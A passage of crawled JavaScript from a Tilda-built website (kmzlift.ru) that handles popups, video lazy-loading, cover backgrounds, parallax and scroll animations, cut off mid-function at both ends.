    "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
        "t_lazyload_update",
        (function () {
            t_lazyload_update()
        })
    )
}
function t825_removeExtraSymbolsFromWhatsApp(t, e, i) {
    if (i && -1 !== i.indexOf("?text=")) {
        var a = i.split("?text=");
        a[0] = a[0].replace(/[\(\)+-]/g, ""),
        i = a[0] + "?text=" + a[1]
    } else 
        i = i.replace(/[\(\)+-]/, "");
    e.attr("href", i)
}
function t825_showPopup(t) {
    var e = $("#rec" + t),
        i = e.find(".t825__popup");
    e
        .find(".t825__btn_wrapper")
        .removeClass("t825__btn_animate"),
    e
        .find(".t825__btn-text")
        .css("display", "none"),
    $(window).width() < 960 && $("body").addClass("t825__body_popupshowed"),
    i.css("display", "block"),
    setTimeout((function () {
        i.addClass("t825__popup_show")
    }), 50),
    e
        .find(".t825__mobile-icon-close")
        .click((function (t) {
            t825_closePopup(e)
        })),
    $(document).keydown((function (t) {
        27 == t.keyCode && t825_closePopup(e)
    })),
    "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
        "t_lazyload_update",
        (function () {
            t_lazyload_update()
        })
    )
}
function t825_closePopup(t) {
    $(window).width() < 960 && $("body").removeClass("t825__body_popupshowed"),
    t
        .find(".t825")
        .removeClass("t825_active"),
    t
        .find(".t825__btn")
        .removeClass("t825__btn_active"),
    t
        .find(".t825__popup")
        .removeClass("t825__popup_show"),
    setTimeout((function () {
        t
            .find(".t825__popup")
            .not(".t825__popup_show")
            .css("display", "none")
    }), 300)
}
function t825_sendPopupEventToStatistics(t) {
    var e = "/tilda/popup/",
        i = "Popup: ";
    "#popup:" == t.substring(0, 7) && (t = t.substring(7)),
    e += t,
    i += t,
    window.Tilda && "function" == typeof Tilda.sendEventToStatistics
        ? Tilda.sendEventToStatistics(e, i, "", 0)
        : (
            ga && "tilda" != window.mainTracker && ga("send", {
                hitType: "pageview",
                page: e,
                title: i
            }),
            window.mainMetrika > "" && window[window.mainMetrika] && window[window.mainMetrika].hit(e, {
                title: i,
                referer: window.location.href
            })
        )
}
function t959__init(t) {
    var e = $("#rec" + t);
    t959__updateLazyLoad(t),
    $(window).on("resize", t_throttle((function () {
        t959_unifyHeights(t)
    }))),
    $(window).on("load", (function () {
        t959_unifyHeights(t)
    })),
    e
        .find(".t959")
        .on("displayChanged", t_throttle((function () {
            t959_unifyHeights(t)
        })))
}
function t959__updateLazyLoad(t) {
    var e = $(
            "#rec" + t + " .t959__container_mobile-flex"
        ),
        i = $(".t-records").attr("data-tilda-mode");
    e.length && "edit" != i && "preview" != i && window.isMobile && e.on(
        "touchmove",
        t_throttle((function () {
            "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
                "t_lazyload_update",
                (function () {
                    t_lazyload_update()
                })
            )
        }))
    )
}
function t959_unifyHeights(t) {
    $("#rec" + t + " .t959 .t959__container").each((function () {
        var e,
            i = 0,
            a = $(this)
                .find(".t959__card-inner")
                .width(),
            o = $(this);
        switch ($("#rec" + t + " .t959__container").attr("data-ratio")) {
            case "16_9":
                e = .5625 * a;
                break;
            case "4_3":
                e = .75 * a;
                break;
            case "3_2":
                e = .6666 * a;
                break;
            case "1_1":
                e = a;
                break;
            case "2_3":
                e = 1.5 * a;
                break;
            case "3_4":
                e = 1.3333 * a;
                break;
            case "9_16":
                e = 1.7777 * a
        }
        o
            .find(".t959__card-content")
            .each((function () {
                var t = $(this),
                    e = t
                        .find(".t959__card-title")
                        .outerHeight(!0) + t
                        .find(".t959__card-desc")
                        .outerHeight(!0);
                e > i && (i = e)
            })),
        i > e
            ? o
                .find(".t959__card-inner")
                .css("padding-bottom", i + "px")
            : o
                .find(".t959__card-inner")
                .css("padding-bottom", "")
    }))
}
function t1000_init(t, e) {
    var i = document.getElementById("rec" + t);
    if (i) {
        var a = i.querySelector(".t1000");
        a && (
            t1000_setImageHeight(i, e),
            window.addEventListener("resize", t_throttle((function () {
                t1000_setImageHeight(i, e)
            }))),
            $(a).bind("displayChanged", (function () {
                t1000_setImageHeight(i, e)
            }))
        )
    }
}
function t1000_setImageHeight(t, e) {
    if (t && t.querySelector(".t1000")) {
        var i = t.querySelector(".t1000__background-image");
        window.innerWidth <= 960
            ? (i.style.height = null, i.style.width = null)
            : i.style.height = "calc(100% + " + e + "px)",
        i.style.visibility = null
    }
}
String.prototype.t396_replaceAll = function (t, e) {
    return this.replace(new RegExp(t, "g"), e)
};

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-video-1.0.min.js
body_size: 677
content:
var tVideoLazy;function t_video_lazyload_init(){t_video_lazyload_add_video(),window.addEventListener("scroll",t_throttle(t_video_lazyload_add_video,300))}function t_video_lazyload_add_video(){var e=document.documentElement.clientHeight,t=document.querySelectorAll(".t-video-lazyload");Array.prototype.forEach.call(t,(function(t){var a=t.getAttribute("data-videolazy-height"),i=t.getAttribute("data-videolazy-id"),o=t.getAttribute("data-videolazy-hash"),d=t.getAttribute("data-blocklazy-id"),l=t.getAttribute("data-videolazy-two-id"),r=t.getAttribute("data-videolazy-load"),n=t.getAttribute("data-videolazy-type"),c="100%";a&&-1===a.indexOf("vh")&&(c=a);a=t.getBoundingClientRect().top;var u=i?i.trim():"",f=o?o.trim():"",v=d||"",y=l?"_"+l+"_":"";if(window.pageYOffset>a-e-700&&"false"===r&&!t.classList.contains("t-video__isload"))switch(t.setAttribute("data-videolazy-load","true"),n){case"youtube":u+=-1!==u.indexOf("?")?"&":"?",t.insertAdjacentHTML("afterbegin",'<iframe id="youtubeiframe'+y+v+'" width="100%" height="'+c+'" src="//youtube.com/embed/'+u+'rel=0&fmt=18&html5=1&showinfo=0" frameborder="0" allowfullscreen></iframe>');break;case"vimeo":var _=f?"h="+f+"&":"";t.insertAdjacentHTML("afterbegin",'<iframe src="//player.vimeo.com/video/'+u+"?"+_+'title=0&byline=0&portrait=0&badge=0&color=ffffff" width="100%" height="'+c+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>')}}))}"loading"!==document.readyState?(tVideoLazy=document.querySelectorAll(".t-video-lazyload")).length&&t_video_lazyload_init():document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll(".t-video-lazyload").length&&t_video_lazyload_init()}));

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-cover-1.0.min.js
body_size: 3335
content:
function triggerCoverBgForYoutube(e,t,o){return e&&window.clearTimeout(e),window.setTimeout((function(){var e,n,i,r;t.querySelector("iframe")||(e=window.pageYOffset,n=window.innerHeight,i=t_cover__getHeightWithoutPadding(t),(r=t.getBoundingClientRect().top+e)-500<e+n&&e<=r+i+500&&cover_onFuncLoad("processYoutubeVideo",(function(){window.processYoutubeVideo(t,o)})))}),100)}function cover_fixcontentheight(e,t){var o,n=document.querySelector("#rec"+e),i=(e=(e=n.querySelector(".t-cover"))?t_cover__getHeightWithoutPadding(e):0,n.querySelector("div[data-hook-content]")),r=i?t_cover__getHeightWithoutPadding(i):0;"935"!==n.getAttribute("data-record-type")&&(300<r&&e<r+40?(cover_setRecalculatedCoverHeight(n,r),window.isMobile||setTimeout((function(){var e=n.querySelector(".t-cover__carrier");e&&e.querySelector("iframe")&&(console.log("correct video from cover_fixcontentheight"),window.setWidthAndHeightVideo(e,r+"px","youtube")),e.querySelector("video")&&console.log("correct html5video from cover_fixcontentheight")}),2e3),cover_updateResizeElem(n)):window.isMobile&&t?(cover_setRecalculatedCoverHeight(n,r),cover_updateResizeElem(n)):!window.isMobile||(i=n.querySelector(".t-cover__carrier"))&&"100vh"===i.getAttribute("data-content-cover-height")&&(o=window.innerHeight,Array.prototype.forEach.call([".t-cover",".t-cover__filter",".t-cover__carrier",".t-cover__wrapper"],(function(e){n.querySelector(e)&&(n.querySelector(e).style.height=o+"px")}))))}function cover_setRecalculatedCoverHeight(e,t){var o=(o=e.querySelector(".t-cover__carrier"))?o.getAttribute("data-content-cover-height"):"0",n=document.documentElement.clientHeight,i=(n=-1!==o.indexOf("vh")?Math.round(parseInt(o,10)/100*n):parseInt(o,10),o=window.innerWidth<=568?40:120,window.innerWidth<=568?50:100);1e3<(t+=o)&&(t+=i),n=n<t?t:n,console.log("auto correct cover height: "+n),Array.prototype.forEach.call([".t-cover",".t-cover__filter",".t-cover__carrier",".t-cover__wrapper"],(function(t){e.querySelector(t)&&(e.querySelector(t).style.height=n+"px")}))}function cover_updateResizeElem(e){if("function"==typeof window.t_lazyload_updateResize_elem)try{window.t_lazyload_updateResize_elem(e.querySelector(".t-cover__carrier"))}catch(e){console.log("error:"+e)}}function cover_checkIsFixForBackgroundNeeded(e){var t,o,n,i,r,d=document.getElementById("rec"+e);if(d)return(d=d.querySelector(".t-cover__carrier"))&&(t=d.getAttribute("data-content-video-url-youtube"),o=d.getAttribute("data-content-video-url-mp4"),n=d.getAttribute("data-content-video-url-webm")),r=window.chrome&&void 0===window.opr&&-1===window.navigator.userAgent.indexOf("Edg"),i=d?window.getComputedStyle(d).transform:"",d&&r&&"matrix(1, 0, 0, 1, 0, 0)"===i&&(d.style.transform="initial"),r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),!(window.isMobile||/Macintosh/.test(navigator.userAgent)&&"ontouchend"in document)&&r&&!t&&!o&&!n&&d&&"fixed"===d.getAttribute("data-content-cover-parallax")&&!window["cover"+e+"fixbackgroundstyles"]}function cover_fixBackgroundFixedNode(e){var t,o,n,i,r;cover_checkIsFixForBackgroundNeeded(e)&&(t=document.body.querySelector("#rec"+e),r=document.body.querySelector("#rec"+e+" .t-cover").parentNode,console.log("new fix node background-position: fixed"),window.cover_fixBackgroundStyles||(i=".t-cover__container {position: relative;}.t-cover__container .t-cover {clip: rect(0, auto, auto, 0);position: absolute;top: 0;left: 0;width: 100%;height: 100% !important;}.t-cover__container .t-cover .t-cover__carrier {position: fixed;display: block;top: 0;left: 0;width: 100%;height: 100%!important;background-size: cover;background-position: center center;transform: translateZ(0);will-change: transform;}",o=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style"),o.appendChild(n),n.type="text/css",n.styleSheet?n.styleSheet.cssText=i:n.appendChild(document.createTextNode(i)),window.cover_fixBackgroundStyles=!0),(o=document.createElement("div")).classList.add("t-cover__container"),r.insertAdjacentElement("afterbegin",o),n=t.querySelector(".t-cover"),o.style.height=t_cover__getHeightWithoutPadding(n)+"px",o.appendChild(n),void 0!==(i={275:".t256__video-container",286:".t266__video-container",337:".t-container",906:".t906__video-container"}[t.getAttribute("data-record-type")])&&(r=t.querySelector(i),o.appendChild(r)),window["cover"+e+"fixbackgroundnodes"]=!0)}function cover_fixBackgroundFixedStyles(e){var t,o,n=document.body.querySelector("#rec"+e);cover_checkIsFixForBackgroundNeeded(e)&&(console.log("new fix style background-position: fixed"),null!==(t=n.querySelector(".t-cover__container"))&&(o=(n=n.querySelector(".t-cover")).style.height,n.style.height=0,null!==t.style&&(t.style.height=o),window["cover"+e+"fixbackgroundstyles"]=!0))}function cover_onFuncLoad(e,t){var o;"function"==typeof window[e]?t():o=setInterval((function(){"function"==typeof window[e]&&(t(),clearInterval(o),o=0)}),100),window.addEventListener("load",(function(){setTimeout((function(){if(o&&("function"==typeof window[e]&&(t(),clearInterval(o)),"complete"===document.readyState&&"function"!=typeof window[e]))throw clearInterval(o),new Error(e+" is undefined")}),5e3)}))}function t_cover__getHeightWithoutPadding(e){var t=parseInt(e.style.paddingTop)||0,o=parseInt(e.style.paddingBottom)||0;return e.clientHeight?e.clientHeight-(t+o):parseInt(window.getComputedStyle(e).height,10)}function t_cover__scrollToNextSection(e,t,o){o<=0&&(o=300);var n=window.pageYOffset,i=e-n,r=0,d=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),c=setInterval((function(){r+=Math.floor(i/15),window.scrollTo(0,n+r),document.body.setAttribute("data-scrollable","true"),(window.pageYOffset>=e||d<=n+t+r)&&(window.scrollTo(0,e),document.body.removeAttribute("data-scrollable"),clearInterval(c),c=0)}),o/15);setTimeout((function(){c&&("true"===document.body.getAttribute("data-scrollable")&&document.body.removeAttribute("data-scrollable"),clearInterval(c))}),2*o)}!function(){var e=window.innerHeight;window.addEventListener("resize",(function(){e=window.innerHeight})),window.parallax=function(t,o,n){var i=!!document.body.style.webkitTransform;function r(){var n=window.pageYOffset,r=t.getBoundingClientRect().top+n,d=t.getBoundingClientRect().top;r+("undefined"!=typeof height?height:0)<n||n+e<r||(n=-1*Math.round(d*o),i?t.style.webkitTransform="translateY("+n+"px)":t.style.top=n+"px")}i&&(t.style.position="relative"),(arguments.length<1||null===o)&&(o=.1),r(),window.addEventListener("scroll",r),window.addEventListener("resize",r),"complete"!==document.readyState&&window.addEventListener("load",(function(){r()}))}}(),function(){function e(){var e=document.querySelector(".t-records");"edit"!==(e?e.getAttribute("data-tilda-mode"):"")&&(e=document.querySelectorAll(".t-cover__carrier"),Array.prototype.forEach.call(e,(function(e){0<(e=e.getAttribute("data-content-cover-id"))&&cover_init(e)})))}window.cover_init=function(e){function t(){var t=document.body.querySelector("#coverCarry"+e),o=t.getAttribute("data-content-cover-bg")||"",n=t.getAttribute("data-content-cover-height")||"",i=t.getAttribute("data-content-cover-parallax")||"",r=t.getAttribute("data-content-video-url-mp4")||"",d=t.getAttribute("data-content-video-url-webm")||"",c=t.getAttribute("data-content-video-url-youtube")||"",a=t.getAttribute("data-content-video-noloop")||"",u=t.getAttribute("data-content-video-nomute")||"",l=t.getAttribute("data-content-bg-base64")||"";(m=t.getAttribute("data-content-video-nocover")||"")&&"yes"===m&&(c=d=r=""),!window.isMobile||""===d&&""===r&&""===c||(t.style.backgroundImage='url("'+o+'")'),setTimeout((function(){cover_fixcontentheight(e,!1),cover_fixBackgroundFixedStyles(e)}),500),cover_fixBackgroundFixedNode(e);var s,g,v,w,h,y,f,p,m,_=((m=document.getElementById("rec"+e).querySelector("img[data-hook-clogo]"))&&(m.onload=function(){setTimeout((function(){cover_fixcontentheight(e,!1),cover_fixBackgroundFixedStyles(e)}),500)}),window.isMobile&&window.addEventListener("orientationchange",(function(){window.addEventListener("resize",(function(){cover_fixcontentheight(e,!0),cover_fixBackgroundFixedStyles(e)}))})),""===r&&""===d&&""===c||window.isMobile||(g=!1,""!==c||""===r&&""===d?""!==c&&(t.style.backgroundColor="#000000",t.style.backgroundImage="",t.setAttribute("data-content-cover-bg",""),window.addEventListener("scroll",(function(){s=triggerCoverBgForYoutube(s,t,n)})),s=triggerCoverBgForYoutube(s,t,n)):(t.style.backgroundColor="#000000",t.style.backgroundImage='url("https://tilda.ws/img/spinner-white.gif")',t.style.backgroundSize="auto",t.setAttribute("data-content-cover-bg",""),!1,v=""===a,!0,w=""===u,h=!1,"fixed"===i&&(-1!==n.indexOf("vh")&&100<parseInt(n)&&(t.style.height="100vh",h=!0),-1!==n.indexOf("px")&&parseInt(n)>window.innerHeight&&(t.style.height="100vh",h=!0)),window.addEventListener("scroll",(function(){var e,o,n,c=t.parentElement;s&&window.clearTimeout(s),s=window.setTimeout((function(){var e,o,n,i;g||(e=window.pageYOffset,o=window.innerHeight,n=t_cover__getHeightWithoutPadding(t),(i=t.getBoundingClientRect().top+e)-500<e+o&&e<=i+n+500&&cover_onFuncLoad("videoBG",(function(){var e=window.videoBG(t,{mp4:r,webm:d,poster:"",preload:"none",autoplay:"true",loop:v,volume:1,scale:!0,zIndex:0,width:"100%"});e.setAttribute("muted",w),e.setAttribute("playsinline",""),videoLoadProcessor.registerNewVideo(e),g=!0})))}),100),"fixed"===i&&h&&(e=window.pageYOffset,o=window.innerHeight,n=t_cover__getHeightWithoutPadding(c),(c=c.getBoundingClientRect().top+e)+n-o<=e?(t.style.position="absolute",t.style.bottom="0px",t.style.top="auto"):c<=e?(t.style.position="fixed",t.style.top="0px"):e<c&&(t.style.position="relative",t.style.top="auto"))})),m=t.parentElement,s&&window.clearTimeout(s),s=window.setTimeout((function(){var e,o,n,i;g||(e=window.pageYOffset,o=window.innerHeight,n=t_cover__getHeightWithoutPadding(t),(i=t.getBoundingClientRect().top+e)-500<e+o&&e<=i+n+500&&cover_onFuncLoad("videoBG",(function(){var e=window.videoBG(t,{mp4:r,webm:d,poster:"",preload:"none",autoplay:"true",loop:v,volume:1,scale:!0,zIndex:0,width:"100%"});e.setAttribute("muted",w),e.setAttribute("playsinline",""),videoLoadProcessor.registerNewVideo(e),g=!0})))}),100),"fixed"===i&&h&&(a=window.pageYOffset,u=window.innerHeight,y=t_cover__getHeightWithoutPadding(m),(m=m.getBoundingClientRect().top+a)+y-u<=a?(t.style.position="absolute",t.style.bottom="0px",t.style.top="auto"):m<=a?(t.style.position="fixed",t.style.top="0px"):a<m&&(t.style.position="relative",t.style.top="auto")))),"dynamic"===i&&(window.isMobile||(y=window.innerHeight,(u=t_cover__getHeightWithoutPadding(t))<window.innerHeight&&(t.style.height=u+.2*y+"px"),window.parallax(t,.2,!0))),"yes"===l&&""!==o&&""===r&&""===d&&""===c&&(f="",(p=document.createElement("img")).src=o,p.onload=function(){p.parentNode&&p.parentNode.removeChild(p),t.style.backgroundImage='url("'+o+'")',t.style.opacity="1",f="yes"},"yes"!==f&&(t.style.backgroundImage="",t.style.opacity="0",t.style.transition="opacity 25ms")),document.getElementById("rec"+e));(a=_?_.querySelector(".t-cover__arrow-wrapper"):null)&&a.addEventListener("click",(function(){var e=_.offsetHeight;0<e&&t_cover__scrollToNextSection(_.getBoundingClientRect().top+window.pageYOffset+e,e,300)})),(t.hasAttribute("data-content-video-url-youtube")||t.hasAttribute("data-content-video-url-mp4")||t.hasAttribute("data-content-video-url-webm"))&&window.addEventListener("resize",t_throttle((function(){var e;t.querySelector(".videoBG")&&(e=t_cover__getHeightWithoutPadding(t),window.setWidthAndHeightVideo(t.querySelector(".videoBG"),e+"px","html5")),t.querySelector("iframe")&&(e=t.getAttribute("data-content-cover-height"),window.setWidthAndHeightVideo(t,e,"youtube"))})))}"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)},"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}();

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-animation-1.0.min.js
body_size: 4399
content:
function t_animate__getAttrByRes(t,a){var e,n=$(window).width();return n>=1200?e=t.attr("data-animate-"+a):"y"==t.closest(".t396__elem").attr("data-animate-mobile")?n>=960?((e=t.attr("data-animate-"+a+"-res-960"))||(e=t.attr("data-animate-"+a)),e):n>=640?((e=t.attr("data-animate-"+a+"-res-640"))||(e=t.attr("data-animate-"+a+"-res-960")),e||(e=t.attr("data-animate-"+a)),e):n>=480?((e=t.attr("data-animate-"+a+"-res-480"))||(e=t.attr("data-animate-"+a+"-res-640")),e||(e=t.attr("data-animate-"+a+"-res-960")),e||(e=t.attr("data-animate-"+a)),e):n>=320?((e=t.attr("data-animate-"+a+"-res-320"))||(e=t.attr("data-animate-"+a+"-res-480")),e||(e=t.attr("data-animate-"+a+"-res-640")),e||(e=t.attr("data-animate-"+a+"-res-960")),e||(e=t.attr("data-animate-"+a)),e):void 0:void t.css("transition","none")}function t_animate__init(){if(1==window.isSearchBot||"yes"==$(".t-records").attr("data-blocks-animationoff")||t_animate__checkIE()||"edit"==$(".t-records").attr("data-tilda-mode"))$(".t-animate").removeClass("t-animate");else{t_animate__wrapTextWithOpacity(),t_animate__addNoHoverClassToBtns(),$("[data-animate-style=fadeinleft]:not(.t396__elem)").length>0&&$(".t-records#allrecords").css("overflow-x","hidden");var t=$(".t-animate[data-animate-style='animatednumber']");$(window).width()>=1200&&t_animate__parseNumberText(t),setTimeout((function(){t_animate__startAnimation()}),1500)}}function t_animate__checkMobile(t){return t.filter((function(){return"y"===$(this).closest(".t396__elem").attr("data-animate-mobile")||($(this).removeClass("t-animate"),!1)})),t}function t_animate__startAnimation(){var t=$(".r").has(".t-animate[data-animate-group=yes]"),a=$(".r").has(".t-animate[data-animate-chain=yes]"),e=$(".t-animate:not([data-animate-group=yes]):not([data-animate-chain=yes])");function n(){t_animate__getGroupsOffsets(t),t_animate__getChainOffsets(a),t_animate__getElemsOffsets(e)}$(window).width()<1200&&(t=t_animate__checkMobile(t),a=t_animate__checkMobile(a),e=t_animate__checkMobile(e)),(void 0!==t&&0!=t.length||void 0!==e&&0!=e.length||void 0!==a&&0!=a.length)&&(t_animate__setAnimationState(t,a,e),t=t.filter(".r:has(.t-animate_wait)"),e=e.filter(".t-animate_wait"),a=a.filter(".r:has(.t-animate_wait)"),n(),$(window).bind("resize",t_throttle(n,200)),setInterval(n,5e3),$(window).bind("scroll",t_throttle((function(){t_animate__animateOnScroll(t,a,e)}),200)),$(".r").find(".t-popup").bind("scroll",t_throttle((function(){var t=$(window).scrollTop()+$(window).height(),a=$(this).has(".t-animate[data-animate-chain=yes]");0!==a.length&&(t_animate__setAnimationStateChains(a),t_animate__getChainOffsets(a=a.filter(".r:has(.t-animate_wait)")),t_animate__animateChainsBlocks(a,t))}),200)))}function t_animate__animateOnScroll(t,a,e){if(0!=t.length||0!=a.length||0!=e.length){var n=$(window).scrollTop(),i=n+$(window).height();if($("body").is(":animated")){for(var s=0;s<t.length;s++)t[s].curTopOffset<=n&&$(t[s]).find(".t-animate").removeClass("t-animate t-animate_wait t-animate_no-hover");for(s=0;s<e.length;s++)e[s].curTopOffset<=n&&$(e[s]).removeClass("t-animate t-animate_no-hover")}t_animate__animateGroups(t,i),t_animate__animateChainsBlocks(a,i),t_animate__animateElems(e,i)}}function t_animate__animateGroups(t,a){if(t.length)for(var e=0;e<t.length;e++)if(t[e].curTopOffset<a){var n=$(t[e]),i=n.find(".t-animate:not([data-animate-chain=yes])");t_animate__makeSectionButtonWait(n),i=i.filter(".t-animate:not(.t-animate__btn-wait-chain)"),t_animate__saveSectionHeaderStartTime(n),i.removeClass("t-animate_wait"),t_animate__removeNoHoverClassFromBtns(i),i.addClass("t-animate_started"),t.splice(e,1),e--}}function t_animate__animateChainsBlocks(t,a){for(var e=0;e<t.length;e++){var n=$(t[e]);t[e].itemsOffsets[0]>a||0==n.find(".t-animate_wait").length||(t_animate__animateChainItemsOnScroll(t,e,a),0==t[e].itemsOffsets.length&&(t.splice(e,1),e--),t_animate__checkSectionButtonAnimation__outOfTurn(n))}}function t_animate__animateChainItemsOnScroll(t,a,e){var n=$(t[a]),i=n.find(".t-animate_wait[data-animate-chain=yes]"),s=0,r=0,o=t[a].itemsOffsets[0],_=t_animate__getDelayFromPreviousScrollEvent(n,i,.16),m=t_animate__getSectionHeadDealy(n);$(i[0]).addClass("t-animate__chain_first-in-row");for(var d=0;d<i.length;d++){var l=$(i[d]),c=t[a].itemsOffsets[d];if(!(c<e))break;c!=o&&(l.addClass("t-animate__chain_first-in-row"),s=++r,o=c);var f=.16*s+_+m;l.css("transition-delay",f+"s"),l.removeClass("t-animate_wait"),l.addClass("t-animate_started"),l.attr("data-animate-start-time",Date.now()+1e3*f),l[0]==i.last()[0]&&t_animate__checkSectionButtonAnimation(n,f),c==o&&s++,i.splice(d,1),t[a].itemsOffsets.splice(d,1),d--}t_animate__catchTransitionEndEvent(n)}function t_animate__getSectionHeadDealy(t){var a=t.find(".t-section__title.t-animate"),e=t.find(".t-section__descr.t-animate"),n=0;return a.length&&Date.now()-a.attr("data-animate-start-time")<=160||e.length&&Date.now()-e.attr("data-animate-start-time")<=160?n=.16:n}function t_animate__getDelayFromPreviousScrollEvent(t,a,e){var n=0==t.find(".t-animate_started").length,i=t.find(".t-animate__chain_first-in-row.t-animate_started:not(.t-animate__chain_showed)");if(n||0==i.length)return 0;var s=i.last().attr("data-animate-start-time")-Date.now();return s<=0?e:s/1e3+1*e}function t_animate__catchTransitionEndEvent(t){t.find(".t-animate__chain_first-in-row.t-animate_started:not(.t-animate__chain_showed)").each((function(){$(this).on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){$(this).addClass("t-animate__chain_showed"),$(this).off("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd")}))}))}function t_animate__animateElems(t,a){if(t.length)for(var e=0;e<t.length;e++){var n=t_animate__detectElemTriggerOffset($(t[e]),a);t[e].curTopOffset<n&&($(t[e]).removeClass("t-animate_wait"),t_animate__removeNoHoverClassFromBtns($(t[e])),$(t[e]).addClass("t-animate_started"),"animatednumber"==t_animate__getAttrByRes($(t[e]),"style")&&t_animate__animateNumbers($(t[e])),t.splice(e,1),e--)}}function t_animate__parseNumberText(t){var a=$(window).scrollTop();t.each((function(){var t=$(this),e="",n="";if(0!==t.find('div[data-customstyle="yes"]').length){n="",t.find("span").each((function(){n+=$(this).attr("style"),$(this).removeAttr("style"),$(this).removeAttr("data-redactor-style")})),e=t.find('div[data-customstyle="yes"]').html();var i=t.attr("style");i+=t.find("div[data-customstyle]").attr("style"),t.attr("style",i)}else t.find("span").each((function(){n+=$(this).attr("style"),$(this).removeAttr("style"),$(this).removeAttr("data-redactor-style")})),e=t.html();if(n=n.split(";").filter((function(t,a){return n.split(";").indexOf(t)===a})).join(";"),!($(this).offset().top<a-500)&&e.length>0){var s=e.replace(/[^\d., ]+/g,"").match(/\d+\.\d+|\d+,\d+/g),r=e.replace(/<br>/g," ").replace(/[^\d., ]+/g,"").replace(/ (\.|,)/g,"").replace(/(\d)(?=\d) /g,"$1").trim(),o=r;if(-1===e.indexOf(r)&&(o=r=r.split(" ")[0]),""!==r){var _;if(t.attr("data-animate-number-count",e),null!==s&&(-1!==r.indexOf(",")&&(_=r.split(",")),-1!==r.indexOf(".")&&(_=r.split(".")),-1!==r.indexOf(",")||-1!==r.indexOf("."))){var m=_[1].length;r=(r=+_.join(".")).toFixed(m)}t_animate__changeNumberOnZero(t,e.replace(o,"num")),t.find("span:not(.t-animate__number)").each((function(){$(this).attr("style",n)}))}}}))}function t_animate__changeNumberOnZero(t,a){var e=a.replace(/num/g,'<span class="t-animate__number">0</span>');t.html(e)}function t_animate__animateNumbers(t){t.each((function(){var t=$(this),a=t.attr("data-animate-number-count"),e=[];if(t.find("span:not(.t-animate__number):first").each((function(){e=$(this).attr("style")})),a){var n=a.match(/\d+\.\d+|\d+,\d+/g),i=a.match(/\d+/g),s=[];a.replace(/(\d)(?= \d) /g,"$1").split(" ").forEach((function(t){isNaN(parseInt(t.replace(/[^\d., ]+/g,""),10))||s.push(t.replace(/[^\d., ]+/g,""))}));var r=0,o=!1;t.removeAttr("data-animate-number-count"),null!==n&&(o=-1!=n[0].indexOf(",")),s.forEach((function(t,a){var e;null!==n&&(-1!==t.indexOf(",")&&(e=t.split(",")),-1!==t.indexOf(".")&&(e=t.split(".")),-1===t.indexOf(",")&&-1===t.indexOf(".")||(r=e[1].length,s[a]=+e.join(".")))}));var _=[];t.find(".t-animate__number").each((function(){_.push($(this).text())})),s.forEach((function(n,s){void 0!==_[s]&&$({animateCounter:_[s]}).animate({animateCounter:n},{duration:1500,easing:"swing",step:function(a){var e,_=t.find(".t-animate__number")[s],m=Math.pow(10,r);e=a?(Math.round(this.animateCounter*m)/m).toFixed(r)+"":Math.floor(this.animateCounter)+"",i.length>1&&(e=e.replace(/(\d)(?=(\d{3})+([^\d]|$))/g,"$1 ")),o&&(e=e.replace(/\./g,","),n=(n+"").replace(/\./g,",")),$(_).text(e)},complete:function(){t.html(a),t.find("span").each((function(){$(this).attr("style",e)}))}})}))}}))}function t_animate__setAnimationState(t,a,e){var n=$(window).scrollTop(),i=n+$(window).height();t.each((function(){var t=$(this),a=t.find(".t-animate:not([data-animate-chain=yes])");if(0===a.first().length)return!0;var e=a.first().offset().top;if(t_animate__removeAnimFromHiddenSlides(t),t_animate__assignGroupDelay(t,t_animate__assignSectionDelay(t)),a.hasClass("t-animate_no-hover")&&1===a.parents(".t400__off").length&&a.removeClass("t-animate_no-hover"),e<=n-100)return t_animate__saveSectionHeaderStartTime(t),a.removeClass("t-animate t-animate_no-hover"),a.css("transition-delay",""),!0;e<i&&e>n-100&&(t_animate__makeSectionButtonWait(t),t_animate__removeNoHoverClassFromBtns(a=a.filter(".t-animate:not(.t-animate__btn-wait-chain)")),a.addClass("t-animate_started")),e>=i&&a.addClass("t-animate_wait")})),a.each((function(){var t=$(this);t_animate__assignChainDelay(t,i,n),t_animate__checkSectionButtonAnimation__outOfTurn(t)})),e.each((function(){var t=$(this),a=t.offset().top;if(a<n-500)return t.removeClass("t-animate t-animate_no-hover"),"animatednumber"==t_animate__getAttrByRes(t,"style")&&t_animate__animateNumbers(t),!0;var e=t_animate__detectElemTriggerOffset(t,i);t_animate__setCustomAnimSettings(t,a,i),a<e&&(t_animate__removeNoHoverClassFromBtns(t),t.addClass("t-animate_started"),"animatednumber"==t_animate__getAttrByRes(t,"style")&&t_animate__animateNumbers(t)),a>=e&&t.addClass("t-animate_wait")})),$(window).bind("resize",t_throttle(t_animate__removeInlineAnimStyles,200))}function t_animate__setAnimationStateChains(t){var a=$(window).scrollTop(),e=a+$(window).height();t.each((function(){var t=$(this);t_animate__assignChainDelay(t,e,a),t_animate__checkSectionButtonAnimation__outOfTurn(t)}))}function t_animate__assignSectionDelay(t){var a=0,e=t.find(".t-section__title.t-animate"),n=t.find(".t-section__descr.t-animate");return e.length&&(a=.16),n.length&&(n.css("transition-delay",a+"s"),a+=.16),a}function t_animate__assignGroupDelay(t,a){var e=0;if(t.find("[data-animate-order]").length)t_animate__assignOrderedElemsDelay(t,a);else{var 